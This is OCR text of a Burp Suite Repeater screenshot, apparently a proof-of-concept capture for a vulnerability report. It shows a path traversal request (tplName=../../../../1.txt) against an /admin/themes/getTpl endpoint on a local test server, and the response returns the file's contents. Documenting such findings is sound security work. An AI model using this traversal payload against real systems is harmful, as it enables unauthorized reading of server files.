 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://localhost:8090 HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
1 GET /admin/themes/getTpl?tplName=../../../../../../../../1.txt
HTTP/1.1
2 Host: localhost:8090
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=eQCDRsAJWQHqC2J4V5hNtvWXiXVHBplyMVXPBUNl
17 Connection: keep-alive
18
19
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/text;charset=UTF-8
4 Content-Length: 6
5 Date: Wed, 11 Dec 2024 10:06:29 GMT
6
7 552355
? Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 16
响应头 4
Inspector
说明
完成
144字节 | 1,013 millis
Event log (3) All issues (4)
内存: 484.8MB